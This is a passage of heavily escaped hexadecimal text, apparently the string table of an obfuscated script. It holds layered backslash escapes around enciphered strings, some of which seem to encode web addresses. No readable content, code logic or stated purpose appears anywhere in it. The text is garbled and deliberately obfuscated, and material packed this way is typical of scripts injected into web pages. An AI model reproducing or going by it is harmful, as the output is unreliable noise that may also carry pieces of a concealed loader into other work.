5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c